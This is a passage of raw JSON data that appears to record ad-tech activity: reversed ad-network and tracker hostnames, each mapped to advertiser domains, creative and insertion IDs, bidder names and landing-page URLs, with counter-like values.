:66050","cr=61730966":"1#1:66050","cr=62469871":"1#1:66050","cr=58717397":"1#1:66050","cr=52164200":"1#1:66050","cr=62469901":"1#1:66050","cr=52186897":"1#1:66050","cr=62902552":"1#1:66050","cr=61911572":"1#1:66050","cr=61883754":"1#1:66050","cr=61911713":"1#1:66050","cr=61913204":"1#1:66050","cr=62989543":"1#1:66050","cr=61911710":"1#1:66050","cr=61911459":"1#1:66050","cr=62878743":"1#1:66050","cr=61810848":"1#1:66050","cr=49747224":"1#1:66050","cr=62292613":"1#1:66050","cr=9757619":"1#1:66050","cr=13962286":"1#1:66050","cr=62923962":"1#1:66050","cr=62918486":"1#1:66050","cr=62923950":"1#1:66050","cr=62923944":"1#1:66050","cr=62988991":"1#1:66050","cr=62923952":"1#1:66050","cr=61364818":"1#1:66050","cr=42163014":"1#10:67944"},"moc.pmbewnepo.tve":{"add=spinehealthmagazine.com":"1#1:66050","add=raidmmorpg.com":"1#1:66050","add=bestmmospiele123.com":"1#1:66050","add=play4free.net":"1#1:66050","add=walletjump.com":"1#1:66050","add=trendinggoodchoices.com":"1#1:66050","add=skylorq.com":"1#1:66050","add=applebees.com":"1#1:66050","add=nebraskagasturbine.com":"1#1:66050","add=djistore-us.com":"1#1:66050","add=america250fl.com":"1#1:66050","add=grandviewgolfmi.com":"1#1:66050","add=lutsiksf.com":"1#1:66050","add=digitib.com":"1#1:66050","add=wagwalking.com":"1#1:66050","add=saltlakemetals.com":"1#1:66050","add=island-lodge.com":"1#1:66050","add=lifehackswiki.com":"1#1:66050","add=hottub.com":"1#1:66050","add=ribili.com":"1#1:66050","add=capitaloneshopping.com":"1#1:66050","add=ambientbp.com":"1#1:66050","add=clickout.com":"1#1:66050","add=albert.com":"1#1:66050","add=adidas.co.in":"1#1:66050","add=99designs.com":"1#1:66050","add=towmiaimi.com":"1#1:66050","add=directlendingcarloans.com":"1#1:66050","add=emberlove.com":"1#1:66050","add=glossgrace.net":"1#1:66050","add=julievos.com":"1#1:66050","add=congressionalfcuheloc.org":"1#1:66050","add=getoricle.com":"1#1:66050","add=diamondpolkistore.com":"1#1:66050","add=soundbright.com":"1#1:66050","add=safetydetective.com":"1#1:66050","add=livenowbetter.com":"1#1:66050","add=betninja.com":"1#1:66050","add=financewallet.org":"1#1:66050","add=swirise.com":"1#1:66050","add=happyscreensavers.com":"1#1:66050","add=heatizon.com":"1#1:66050","add=cardinalsteel.net":"1#1:66050","add=vantagepointforecasts.com":"1#1:66050","add=totalrestorebygundrymd.com":"1#1:66050","add=gundrymdmctwellness.com":"1#1:66050","add=afrotech.com":"1#1:66050","add=terraglitchlab.com":"1#1:66050","add=trimrx.com":"1#1:66050","add=wellnessgaze.com":"1#1:66050","add=healthbettercoral.com":"1#1:66050","add=pandadrum.com":"1#1:66050","add=dailyskinmagazine.com":"1#1:66050","add=optimalbodyus.com":"1#1:66050","add=healthfrontline.org":"1#1:66050","add=medvi.org":"1#1:66050","add=consumerbags.com":"1#1:66050","add=fanyil.com":"1#1:66050","add=novahealthelite.com":"1#1:66050","add=novamd.com":"1#1:66050","add=health-today-news.com":"1#1:66050","add=handelsangebote.de":"1#1:66050","add=simplepeptide.com":"1#1:66050","add=creativepro.com":"1#1:66050","add=patsconsultants.com":"1#1:66050","add=hsglaser.com":"1#1:66050","add=sure.com":"1#1:66050","add=payrollcalendar.net":"1#1:66050","add=alphaomegapeptide.com":"1#1:66050","add=cpraedcourse.com":"1#1:66050","add=synthtradeai.com":"1#1:66050","add=lumens.com":"1#1:66050","add=thordata.com":"1#1:66050","add=bootranch.com":"1#1:66050","add=bravoelectro.com":"1#1:66050","add=compressocap.com":"1#1:66050","add=britishmuseumshoponline.org":"1#1:66050","add=morrissign.com":"1#1:66050","add=thepnkstuff.com":"1#1:66050","add=crowncenter.com":"1#1:66050","add=sylvanmusic.com":"1#1:66050","add=hudsonjeans.com":"1#1:66050","add=shop.tesla.com":"1#1:66050","add=evangelismosmusic.com":"1#1:66050","add=techcrunch.com":"1#1:66050","add=katsguitars.com":"1#1:66050","add=fitnessmelody.com":"1#1:66050","add=macrumors.com":"1#1:66050","add=shop.spacex.com":"1#1:66050","add=moodmixes.com":"1#1:66050","add=visitlagunabeach.com":"1#1:66050","add=arcmusic.org":"1#1:66050","add=blackwolfnation.com":"1#1:66050","add=blueboheme.com":"1#1:66050","add=funnyrealm.com%2F":"1#1:66050","add=ullajohnson.com":"1#1:66050","add=echnetprofessional.com":"1#1:66050","add=demurestyles.com":"1#1:66050","add=onenewchange.com":"1#1:66050","add=prxyon.com":"1#1:66050","add=pacesettersre.net":"1#1:66050","add=flowersin4hours.com":"1#1:66050","add=trimlok.com":"1#1:66050","add=top10vpn.com":"1#1:66050","add=mer.org":"1#10:67944","add=2ndswing.com":"1#10:67944","add=eurofleur.nl":"1#10:67944","add=frontlineagsolutions.com":"1#10:67944","add=epicsports.com":"1#10:67944","add=woodclosetdesigns.com":"1#10:67944","add=garrettpopcorn.com":"1#10:67944","add=5starsaltcaves.com":"1#10:67944","add=northwestern.edu":"1#10:67944","add=colonialappliance.com":"1#10:67944","add=puppyspot.com":"1#10:67944","add=bluecliffcollege.edu":"1#10:67944"},"moc.enozqehc.sbo":{"201614828*openx":"1#1:66050","201693710*googleadx":"1#1:66050","202208037*adyoulike":"1#1:66050","201983461*opera":"1#1:66050","202268407*pubmatic":"1#1:66050","196817602*triplelift":"1#1:66050","202257189*appnexus":"1#1:66050","202211258*inmobi":"1#1:66050","202268394*googleadx":"1#1:66050","202124879*googleadx":"1#1:66050","202052363*adyoulike":"1#1:66050","201598980*googleadx":"1#1:66050","201967447*openx":"1#1:66050","201713352*googleadx":"1#1:66050","202211257*inmobi":"1#1:66050","202047778*openx":"1#1:66050","202166377*pubmatic":"1#1:66050","202257819*startapp":"1#1:66050","202268389*pubmatic":"1#1:66050","202214547*appnexus":"1#1:66050","202079383*triplelift":"1#1:66050","201983464*adyoulike":"1#1:66050","201598978*googleadx":"1#1:66050","200045502*openx":"1#1:66050","202257187*openx":"1#1:66050","202201479*adyoulike":"1#1:66050","200079646*openx":"1#1:66050","201713349*smart":"1#1:66050","202178776*triplelift":"1#1:66050","202124877*googleadx":"1#1:66050","195611020*googleadx":"1#1:66050","202274690*webeye":"1#1:66050","202309732*xiaomi":"1#1:66050","202274696*openx":"1#1:66050","202169282*prebid":"1#1:66050","200045493*openx":"1#1:66050","202301828*openx":"1#1:66050","200936280*pubmatic":"1#1:66050","200936274*pubmatic":"1#1:66050","202059454*opera":"1#1:66050","202274684*inmobi":"1#1:66050","200269575*opera":"1#1:66050","197953044*openx":"1#1:66050","202308790*bigo":"1#1:66050","193702297*seedtag":"1#1:66050","202274640*opera":"1#1:66050","193615878*pubmatic":"1#1:66050","202274639*inmobi":"1#1:66050","200348762*xiaomi":"1#1:66050","200936273*pubmatic":"1#1:66050","202274633*smart":"1#1:66050","202274633*appnexus":"1#1:66050","199898532*pubmatic":"1#1:66050","202274697*inmobi":"1#1:66050","200936278*openx":"1#1:66050","202274633*opera":"1#1:66050","202059452*seedtag":"1#1:66050","202274687*bigo":"1#1:66050","201730093*xiaomi":"1#1:66050","197119880*adyoulike":"1#1:66050","202273323*webeye":"1#1:66050","200730112*triplelift":"1#1:66050","201893515*pubmatic":"1#1:66050","200936281*openx":"1#1:66050","202304744*inmobi":"1#1:66050","202288213*inmobi":"1#1:66050","199764788*opera":"1#1:66050","195942339*googleadx":"1#1:66050","202045662*openx":"1#1:66050","199408273*googleadx":"1#1:66050","202081196*triplelift":"1#1:66050","199408270*openx":"1#1:66050","201857602*triplelift":"1#1:66050","202260317*openx":"1#1:66050","202185178*openx":"1#1:66050","193889476*openx":"1#1:66050","202257190*openx":"1#1:66050","202244069*inmobi":"1#1:66050","200577103*triplelift":"1#1:66050","201614830*openx":"1#1:66050","202304737*smart":"1#1:66050","199408273*triplelift":"1#1:66050","202003651*nativo":"1#1:66050","202019869*adyoulike":"1#1:66050","202288261*opera":"1#1:66050","200903684*adyoulike":"1#1:66050","202208423*prebid":"1#1:66050","197316881*opera":"1#1:66050","202204341*nativo":"1#1:66050","201513603*openx":"1#1:66050","202149505*appnexus":"1#1:66050","202149493*googleadx":"1#1:66050","202283385*openx":"1#1:66050","202204346*inmobi":"1#1:66050","202149497*appnexus":"1#1:66050","202149495*appnexus":"1#1:66050","202149493*appnexus":"1#1:66050","202001330*openx":"1#1:66050","202204340*openx":"1#1:66050","201873446*triplelift":"1#1:66050","202149497*disqus":"1#1:66050","202287239*smart":"1#1:66050","202204346*adyoulike":"1#1:66050","202149497*prebid":"1#1:66050","202204337*triplelift":"1#1:66050","202273376*opera":"1#1:66050","193351378*smart":"1#1:66050","199354890*openx":"1#1:66050","201672024*seedtag":"1#1:66050","202281467*openx":"1#1:66050","202243521*disqus":"1#1:66050","198819143*openx":"1#1:66050","202179962*opera":"1#1:66050","201908186*smart":"1#1:66050","202300355*opera":"1#1:66050","201973316*googleadx":"1#1:66050","201917164*openx":"1#1:66050","199442687*googleadx":"1#1:66050","202010241*triplelift":"1#1:66050","202255535*triplelift":"1#1:66050","202153353*pubmatic":"1#1:66050","192718715*opera":"1#1:66050","202278355*webeye":"1#1:66050","199010235*pubmatic":"1#1:66050","202210603*triplelift":"1#1:66050","201886135*openx":"1#1:66050","201973322*googleadx":"1#1:66050","193351388*smart":"1#1:66050","200946059*openx":"1#1:66050","201508625*openx":"1#1:66050","202182921*openx":"1#1:66050","202121445*prebid":"1#1:66050","200238156*teads":"1#1:66050","201876377*opera":"1#1:66050","202245247*googleadx":"1#1:66050","199832921*openx":"1#1:66050","196212650*openx":"1#1:66050","201940954*triplelift":"1#1:66050","202284829*prebid":"1#1:66050","202188726*openx":"1#1:66050","202126358*index":"1#1:66050","202271706*smart":"1#1:66050","202300339*adyoulike":"1#1:66050","202024682*prebid":"1#1:66050","202212218*openx":"1#1:66050","202191848*openx":"1#1:66050","202270257*opera":"1#1:66050","202160378*openx":"1#1:66050","194299148*openx":"1#1:66050","201975902*disqus":"1#1:66050","195903392*openx":"1#1:66050","202061562*adyoulike":"1#1:66050","202024682*triplelift":"1#1:66050","201735631*googleadx":"1#1:66050","202126358*adyoulike":"1#1:66050","202068320*openx":"1#1:66050","201876377*webeye":"1#1:66050","202191076*triplelift":"1#1:66050","202246115*opera":"1#1:66050","202285183*index":"1#1:66050","202281457*triplelift":"1#1:66050","201165015*openx":"1#1:66050","202037687*adyoulike":"1#1:66050","198695454*inmobi":"1#1:66050","201521256*triplelift":"1#1:66050","201108360*openx":"1#1:66050","202223553*openx":"1#1:66050","202303563*inmobi":"1#1:66050","197837771*opera":"1#1:66050","202271710*openx":"1#1:66050","202017861*triplelift":"1#1:66050","201886034*openx":"1#1:66050","202246395*adyoulike":"1#1:66050","201900542*openx":"1#1:66050","202300335*adyoulike":"1#1:66050","202111906*openx":"1#1:66050","196212651*openx":"1#1:66050","201786315*index":"1#1:66050","201963062*adyoulike":"1#1:66050","202260105*openx":"1#1:66050","202209358*seedtag":"1#1:66050","196556896*googleadx":"1#1:66050","200887540*openx":"1#1:66050","202254981*adyoulike":"1#1:66050","202254990*openx":"1#1:66050","202276081*inmobi":"1#1:66050","201672019*teads":"1#1:66050","202283870*startapp":"1#1:66050","202177051*openx":"1#1:66050","202248055*triplelift":"1#1:66050","202270247*opera":"1#1:66050","201513800*prebid":"1#1:66050","196481779*seedtag":"1#1:66050","201963063*adyoulike":"1#1:66050","202259231*appnexus":"1#1:66050","201917697*adyoulike":"1#1:66050","202005006*teads":"1#1:66050","196776084*opera":"1#1:66050","202045104*prebid":"1#1:66050","202298022*seedtag":"1#1:66050","202272307*smart":"1#1:66050","202019348*adyoulike":"1#1:66050","199696698*adyoulike":"1#1:66050","202263081*googleadx":"1#1:66050","197284451*pubmatic":"1#1:66050","196775638*opera":"1#1:66050","196419430*openx":"1#1:66050","202045106*prebid":"1#1:66050","199696699*googleadx":"1#1:66050","201971241*rubicon":"1#1:66050","201917670*adyoulike":"1#1:66050","202156493*nativo":"1#1:66050","201794063*adyoulike":"1#1:66050","199696696*googleadx":"1#1:66050","197491328*opera":"1#1:66050","199696698*googleadx":"1#1:66050","202272335*smart":"1#1:66050","202113336*prebid":"1#1:66050","196776158*opera":"1#1:66050","202276587*opera":"1#1:66050","202263080*googleadx":"1#1:66050","202156493*inmobi":"1#1:66050","201185863*adyoulike":"1#1:66050","201876798*inmobi":"1#1:66050","202123518*adyoulike":"1#1:66050","196775300*opera":"1#1:66050","202141784*prebid":"1#1:66050","202263073*googleadx":"1#1:66050","202263074*googleadx":"1#1:66050","202189018*adyoulike":"1#1:66050","202168998*prebid":"1#1:66050","196775292*opera":"1#1:66050","196775619*opera":"1#1:66050","202112012*googleadx":"1#1:66050","201320918*appnexus":"1#1:66050","201584252*seedtag":"1#1:66050","202274305*opera":"1#1:66050","199487051*smart":"1#1:66050","202165306*seedtag":"1#1:66050","195627209*opera":"1#1:66050","197363526*opera":"1#1:66050","201590931*googleadx":"1#1:66050","202285292*inmobi":"1#1:66050","201568967*startapp":"1#1:66050","202162215*adyoulike":"1#1:66050","200045507*openx":"1#1:66050","201185863*prebid":"1#1:66050","196987739*openx":"1#1:66050","202091887*openx":"1#1:66050","200577258*disqus":"1#1:66050","200577100*disqus":"1#1:66050","202309644*inmobi":"1#1:66050","202310484*adyoulike":"1#1:66050"},"hcet.citats-gmi.ipa":{"adomain=play4free.net":"1#1:66050","adomain=com.fanatics.markets":"1#1:66050","adomain=cash-giraffe.com":"1#1:66050","adomain=go.flexguide.org":"1#1:66050","adomain=surverykings.club":"1#1:66050","adomain=track.myinder.com":"1#1:66050","adomain=go.wellnessgaze.com":"1#1:66050","adomain=leadinghealthmagazine.com":"1#1:66050","adomain=service-cammpaign.com":"1#1:66050","adomain=translafce.com":"1#1:66050","adomain=bybit.com":"1#1:66050","adomain=joywertb.com":"1#1:66050","adomain=lightvibesapp.com":"1#1:66050","adomain=d1e9ulhrea8uzh.cloudfront.net":"1#1:66050"},"moc.secivresdaelgoog.www":{"olivenzauber.de":"1#1:66050","www.sallasboutique.com":"1#1:66050","www.bellatorri.com":"1#1:66050","www.vantagepointforecasts.com":"1#1:66050","tomsstudio.com":"1#1:66050","www.meetyourmaster.de":"1#1:66050","www.sportsstation.id":"1#1:66050","hear.oriclehearing.com":"1#1:66050","www.dominican-attitude.com":"1#1:66050","www.centrecom.com.au":"1#1:66050","soulfuldate.com":"1#1:66050","fionacircuit.com":"1#1:66050","offer.buythepestdefence.com":"1#1:66050","the-runningman-movie.jp":"1#1:66050","ds-160usa.com":"1#1:66050","gogocharters.com":"1#1:66050","www.schreiner48.ch":"1#1:66050","www.stahlgear.de":"1#1:66050","offer.buycyberheater.com":"1#1:66050","thenewgutfix.com":"1#1:66050","www.seagm.com":"1#1:66050","www.my-ios.com.my":"1#1:66050","www.solaranlagen-magazin.de":"1#1:66050","medvi.org":"1#1:66050","www.lifehackguru.com":"1#1:66050","voldic.com":"1#1:66050","health.nativepath.com":"1#1:66050","trimrx.com":"1#1:66050","popsflip.co.za":"1#1:66050","go.ed-mb-ch.com":"1#1:66050","kids.azercell.com":"1#1:66050","brandsale.ch":"1#1:66050","rawayat.com.pk":"1#1:66050","www.lumens.com":"1#1:66050","promo.playeasy-za.com":"1#1:66050","us-saves.org":"1#1:66050","ke.mycontent.mobi":"1#1:66050","t.yallaoffers.club":"1#1:66050","deals.healthydailytips.com":"1#1:66050","offer.yallaoffers.club":"1#1:66050","l.audibene.ch":"1#1:66050","simplepeptide.com":"1#1:66050","solicitefacil.com":"1#1:66050","cdn.stomachpainrelief.net":"1#1:66050","www.justenglishtr.com":"1#1:66050","singspace-ca.com":"1#1:66050","www.cjs-cdkeys.com":"1#1:66050","promo.clicnscores-ml.com":"1#1:66050","cling-ai.com":"1#1:66050","cyanophoric.com":"1#1:66050","free.webcompanion.com":"1#1:66050","www.winzipsystemtools.com":"1#1:66050","www.motea.com":"1#1:66050","easyloginnow.com":"1#1:66050","getquicksafesearch.com":"1#1:66050","viewrecipe.net":"1#1:66050","veryfast.io":"1#1:66050","www.desertcart.in":"1#1:66050","essentials-360.com":"1#1:66050","monkfish-app-jrv3t.ondigitalocean.app":"1#1:66050","www.croozi.com":"1#10:67944","www.leer.com":"1#10:67944","baseball.epicsports.com":"1#10:67944","www.moonmadness.jp":"1#10:67944","www.simons.ca":"1#10:67944","22roseline.z13.web.core.windows.net":"1#10:67944","secureshopperstoday.z5.web.core.windows.net":"1#10:67944","ad.games.dmm.com":"1#10:67944","somewhere.show":"1#10:67944"},"moc.revresdatrams.1wue":{"rtbchc=8638640885095781312":"1#1:66050","rtbchc=3096440988306572769":"1#1:66050","rtbchc=3618252714236711529":"1#1:66050","rtbchc=3187025755930736592":"1#1:66050","rtbchc=2400621345036838821":"1#1:66050","rtbchc=7275809484926259480":"1#1:66050","rtbchc=3834148822103294547":"1#1:66050","rtbchc=2398708194804130131":"1#1:66050","rtbchc=3835105397219648892":"1#1:66050","rtbchc=64286288797759527":"1#1:66050","rtbchc=4827880337676630941":"1#1:66050","rtbchc=8570933853147637093":"1#1:66050","rtbchc=1994306991295936792":"1#1:66050","rtbchc=1518949647731722612":"1#1:66050","rtbchc=1981989264268487020":"1#1:66050","rtbchc=855031449759388249":"1#1:66050","rtbchc=5174034571460493929":"1#1:66050","rtbchc=2314202777101831616":"1#1:66050","rtbchc=3814545948840136874":"1#1:66050","rtbchc=1727917011718946414":"1#1:66050","rtbchc=4592486691600831598":"1#1:66050","rtbchc=5086802510721139763":"1#1:66050","rtbchc=4590573541368122908":"1#1:66050","rtbchc=8384036576095505203":"1#1:66050","rtbchc=8425320882946549900":"1#1:66050","rtbchc=608100171285243856":"1#1:66050","rtbchc=1661242287949907089":"1#1:66050","rtbchc=365444302597790082":"1#1:66050","rtbchc=8544663148592803182":"1#1:66050","rtbchc=3548246633755910708":"1#1:66050","rtbchc=1700106712615014236":"1#1:66050","rtbchc=8104983911646486797":"1#1:66050","rtbchc=1662198863066261434":"1#1:66050","rtbchc=5666097462670874673":"1#1:66050","rtbchc=7111731117404280565":"1#1:66050","rtbchc=360661427016018357":"1#1:66050","rtbchc=8299797411834064180":"1#1:66050","rtbchc=6417720874475047173":"1#1:66050","rtbchc=1688333662433496941":"1#1:66050","rtbchc=6290075786491406960":"1#15:59658","rtbchc=4522210729885874920":"1#15:59658"},"moc.llorda.d":{"adroll_insertion_id=ab1fc1daae1b2dd886caeb03570bbfbd":"1#1:66050","adroll_insertion_id=45e54376bc60dc3309d67682f06e9dcc":"1#1:66050","adroll_insertion_id=222dbf94b5c47a166640d7047ecfdb70":"1#1:66050","adroll_insertion_id=0f4db5629d004cbe440c148f4da2fe47":"1#1:66050","adroll_insertion_id=5c04d52d72428b4937ca72716ce6ed37":"1#1:66050","adroll_insertion_id=4ff49660f4b7c57529f7a16a59249525":"1#1:66050","adroll_insertion_id=25c8665063a07aac23a3fa0e612d84c4":"1#1:66050","adroll_insertion_id=c9735d817c2fe89e1202f62e6e98fe53":"1#1:66050","adroll_insertion_id=b50af27695dcc2caba5b198b54566920":"1#1:66050","adroll_insertion_id=fae1540b092ee44b325ab027d635dcc2":"1#1:66050","adroll_insertion_id=4d71908210acf8fb205962c5a8bb8b11":"1#1:66050","adroll_insertion_id=1a030cdfe68a23c49779b8d171e6ad88":"1#1:66050","adroll_insertion_id=5fee21635f5e1269f815ecfa5dd0b5da":"1#1:66050","adroll_insertion_id=33bc31ed1c186914671b52231d3ff276":"1#1:66050","adroll_insertion_id=8e98d9904f14276257a50e7a16e2e335":"1#1:66050","adroll_insertion_id=d2d3176bee6ed88a911562c0ed68c802":"1#1:66050","adroll_insertion_id=eeac7b6538079cec4ae0cf2d4168ddb5":"1#1:66050","adroll_insertion_id=23e37325303260ddabf4b84f7ea96461":"1#1:66050","adroll_insertion_id=f81f2f85fead03c3c7db14c575602738":"1#1:66050"},"ten.kcilcelbuod.g.sdaelgoog":{"consumerrev.com":"1#1:66050","nmogt6.mssg.me":"1#1:66050","n21a2rv6.mssg.me":"1#1:66050","coverageupdate2026.com":"1#1:66050","9jipc.mssg.me":"1#1:66050","1ylnx.mssg.me":"1#1:66050","rooogershub.live":"1#1:66050","mokoswholes.live":"1#1:66050","hear.oriclehearing.com":"1#1:66050","de.familynow.club":"1#1:66050","shofhavod.com":"1#1:66050","www.stahlgear.de":"1#1:66050","www.waterjake.de":"1#1:66050","www.solaranlagen-magazin.de":"1#1:66050","www.emsense-official.com":"1#1:66050","medvi.org":"1#1:66050","m.glcontent-g.com":"1#1:66050","www.actus-sante-plus.com":"1#1:66050","cdn.stomachpainrelief.net":"1#1:66050","globaldigitalway.com":"1#1:66050","kwt.bidiotv.com":"1#1:66050","promo.veedz-uae.com":"1#1:66050","benefit-ae.com":"1#1:66050","popsflip.co.za":"1#1:66050","campaign.fuzeforge.com.br":"1#1:66050","gr.streamitfit.com":"1#1:66050","plus.360vuz.com":"1#1:66050","si.moxigames.com":"1#1:66050","mtraq149qa.com":"1#1:66050","pdf-converkit.com":"1#1:66050","www.audibene.nl":"1#1:66050","busuu.azercell.com":"1#1:66050","kids.azercell.com":"1#1:66050","free.webcompanion.com":"1#1:66050","mapsrch.com":"1#1:66050","ae.buz-mobi.com":"1#1:66050","www.winzipsystemtools.com":"1#1:66050","easyloginnow.com":"1#1:66050","viewrecipe.net":"1#1:66050","go.tommy-mbau-tecum.com":"1#1:66050","itsmanual.com":"1#1:66050","getquicksafesearch.com":"1#1:66050","pdftab.com":"1#1:66050","drivingdirectionsab.com":"1#1:66050","orca-app-c7mun.ondigitalocean.app":"1#1:66050","walrus-app-92e25.ondigitalocean.app":"1#1:66050","ad.games.dmm.com":"1#10:67944","knowthedangers.com":"1#10:67944","www.simply.com":"1#10:67944","lp.mipiacecosi.it":"1#24:58604"},"moc.oetirc.su.ad.tac":{"braverx.com%2Fpages%2Fmind-blowing-finishes-with-new-oral-dissolving-tablet":"1#1:66050","braverx.com%2Fpages%2Fget-custom-ed-treatments-with-free-doctor-visit":"1#1:66050","fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:66050","ammolatino.com%2Fland%2Fsp%2F33bf96c7":"1#1:66050","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:66050","www.cbdmd.com":"1#19:59216"},"moc.oetirc.ue.3ln.tac":{"olivenzauber.de":"1#1:66050","finanzmarktforschung.de%2Fkreditkarten-vergleich-beste-anbieter%2F":"1#1:66050","www.trucks.nl%2Fscania-r164-580-v8-scania-r164-580-6x4-8297739-vd":"1#1:66050","www.trucks.nl%2Fscania-r460-ngs-4x2-super-323-tkm-park-airco-retarder-acc-navi-2-x-fuel-tanks-8710842-vd":"1#1:66050","www.trucks.nl%2Fscania-r580-v8-euro-6-retarder-full-options-special-interior-super-condition-8391778-vd":"1#1:66050","www.trucks.nl%2Fdaf-xf-480-2018-holland-truck-nl-500000-km-7883942-vd":"1#1:66050","www.trucksnl.com%2Fman-25-35463-abschleppwagen-kran-lkw-berger-wilk-wr25-8570170-vd":"1#1:66050","www.trucks.nl%2Fvolvo-fh-460-6x2-euro-6-steering-axle-hydraulics-8732908-vd":"1#1:66050","sp.gogoldentree.it%2Fp%2Flc%2Flc-p23v3%2F":"1#1:66050","infomaxparis.com%2Ffr%2Fcarte-mere-gamer%2F33430-asus-prime-a520m-a-ii.html":"1#1:66050","powerlab.fr%2Fpc-gaming%2F4658-pc-gamer-bifrost.html":"1#1:66050","www.audibene.nl%2Fd%2Fix-surprise-essence%2F":"1#1:66050","infomaxparis.com%2Ffr%2Fcarte-mere-gamer%2F34155-asus-tuf-gaming-b550m-plus-wifi-ii.html":"1#1:66050","powerlab.fr%2Fmemoire-ram%2F4723-adata-xpg-spectrix-d35g-rgb-ddr4-2x16gb-3600c18-noir.html":"1#1:66050","www.audibene.nl%2Fd%2Fix-offer%2F":"1#1:66050","infomaxparis.com%2Ffr%2Fmemoire-ram%2F35160-adata-xpg-spectrix-d35g-rgb-ddr4-2x16gb-3600c18-blanc.html":"1#1:66050","www.audibene.nl%2Fd%2Fix-surprise%2F":"1#1:66050","infomaxparis.com%2Ffr%2Fmemoire-ram%2F34966-adata-xpg-spectrix-d35-rgb-ddr4-2x8gb-3600-blanc.html":"1#1:66050","infomaxparis.com%2Ffr%2F":"1#1:66050","powerlab.fr%2Fpc-gaming%2F3915-pc-gamer-reforce-wukong.html":"1#1:66050","powerlab.fr%2Fprocesseur-gaming%2F2291-amd-ryzen-5-5500-36ghz42ghz-box.html":"1#1:66050","www.tui.nl%2F":"1#10:67944","www.tui.nl%2Frhodos-horizon-resort-509541868%2F":"1#10:67944"},"moc.oetirc.su.5su.tac":{"braverx.com%2Fpages%2Fmind-blowing-finishes-with-new-oral-dissolving-tablet":"1#1:66050","braverx.com%2Fpages%2Fget-custom-ed-treatments-with-free-doctor-visit":"1#1:66050","ammolatino.com%2Fland%2Fsp%2F33bf96c7":"1#1:66050","www.neocharge.com.br%2Floja%2Fcarregador-carro-eletrico-dc-ndc120-120kw.html":"1#1:66050","www.1800flowers.com%2Fenchanted-fairy-succulent-garden-158531":"1#1:66050","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:66050","www.neocharge.com.br%2Floja%2Fkit-carregador-gwm-ora-03-carregador-nc102-3-7kw-a20-br.html":"1#1:66050","fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:66050","www.homes.com%2Fproperty%2F8625-kentucky-355-owenton-ky%2F34rprpd12p0kl%2F":"1#1:66050","baseball.epicsports.com%2Frd":"1#10:67944","volleyball.epicsports.com%2Frd":"1#10:67944","basketball.epicsports.com%2Frd":"1#10:67944"},"moc.ndcil.smd":{"D5610AQF1PDldd6Yfbw*mp4-640p-30fp-crf28*mp4-640p-30fp-crf28*1733099199716":"1#1:66050","D5605AQExRMQNb9b53g*mp4-720p-30fp-crf28*B56Ztzyi.bHkCI-*1767174192521":"1#1:66050","D4E10AQG3cn79cvmymA*mp4-640p-30fp-crf28*B4EZvhgyLPGsCM-*1769015029067":"1#1:66050","D4E10AQG3cn79cvmymA*mp4-720p-30fp-crf28*B4EZvhgyLPGsCs-*1769015029987":"1#1:66050","D4E10AQFLMrz6w9cTig*mp4-720p-30fp-crf28*B4EZvhgXAaKYCo-*1769014918613":"1#1:66050","D4D05AQHxPyUW2BlkQg*mp4-720p-30fp-crf28*B4DZvqK1qNGcAM-*1769160278501":"1#1:66050","D4D05AQHxPyUW2BlkQg*mp4-640p-30fp-crf28*B4DZvqK1qMGcBw-*1769160278501":"1#1:66050","D4E10AQGZnJl3K4qnZw*mp4-360p-30fp-crf28*B4EZqbjvk_KcBo-*1763546433567":"1#1:66050","D5605AQElgY8uzwcb0Q*mp4-720p-30fp-crf28*B56ZYfpYk6HQBg-*1744287679123":"1#1:66050","D5605AQH26MFMvt0dmg*mp4-640p-30fp-crf28*B56ZPj_OBKGQBc-*1734696841230":"1#1:66050","D5605AQHqa69G66sLCA*mp4-720p-30fp-crf28*B56ZVvPGv8HoBg-*1741328018965":"1#1:66050","D4E10AQHPRmyjdganRA*mp4-640p-30fp-crf28*mp4-640p-30fp-crf28*1686346235419":"1#1:66050","D4E05AQGhr1AsyLMUaw*mp4-640p-30fp-crf28*B4EZu8TdXoJ0Bw-*1768390781308":"1#1:66050","D4E05AQGhr1AsyLMUaw*mp4-720p-30fp-crf28*B4EZu8TdXoJ0CI-*1768390779959":"1#1:66050","D5610AQFyV9MZcvFiYQ*mp4-640p-30fp-crf28*B56Zs4BOfYIYB4-*1766171410713":"1#1:66050"},"moc.wwxedni.bl.rf-rekcart-tneve-1s8k":{"cid=4a723c18cc359ea2b822e9b0685dacd4":"1#1:66050","cid=bba026d8f3f3f15b7c0d0daea8e2f874":"1#1:66050","cid=772012486950":"1#1:66050","cid=589834011244524178":"1#1:66050","cid=202024682":"1#1:66050","cid=0e5e0057f93c1ffa3910b1f1fae5b2e1":"1#1:66050","cid=201185863":"1#1:66050","cid=201185867":"1#1:66050"},"moc.oetirc.ue.3rf.tac":{"revita.bg%2F":"1#1:66050","finanzmarktforschung.de%2Fkreditkarten-vergleich-beste-anbieter%2F":"1#1:66050","www.trucksnl.com%2Fman-tgx-18500-xxl-cab-full-air-full-spoiler-leather-navi-performance-lion-edition-top-785805-km-nl-truck-8465003-vd":"1#1:66050","www.trucksnl.com%2Frenault-t520-8704757-vd":"1#1:66050","www.trucksnl.com%2Frenault-trafic-150dci-passenger-9-seats-8684644-vd":"1#1:66050","www.trucksnl.com%2Fford-transit-custom-turboprobleem-300-22-tdci-l2h1-8703467-vd":"1#1:66050","www.trucksnl.com%2Fford-ranger-22tdci-4x4-supercab-pick-up-apk-tuv-11-2026-6-gears-manual-gearbox-airconditioning-etc-ranger-22tdci-4x4-supercab-pick-up-8495080-vd":"1#1:66050","www.waterjake.de%2F":"1#1:66050","www.douglas.lt%2Flt":"1#1:66050","sp.gogoldentree.it%2Fp%2Flc%2Flc-p23v3%2F":"1#1:66050","www.audibene.nl%2Fd%2Fix-offer_inruilactie%2F":"1#1:66050","www.audibene.nl%2Fd%2Fix-offer%2F":"1#1:66050"},"ten.kcilcelbuod.g.kcilcda":{"premium.walletjump.com":"1#1:66050","coverageupdate2026.com":"1#1:66050","pablosky.com":"1#1:66050","hear.oriclehearing.com":"1#1:66050","g7ny8.mssg.me":"1#1:66050","shop.tattoox.com":"1#1:66050","zzenlabs.com":"1#1:66050","mhqxrivr.shop":"1#1:66050","fincalamesa.com":"1#1:66050","directmeds.com":"1#1:66050","9jipc.mssg.me":"1#1:66050","www.226ers.com":"1#1:66050","rooogershub.live":"1#1:66050","de.familynow.club":"1#1:66050","saigon.fusion-suites.com":"1#1:66050","homorastore.com":"1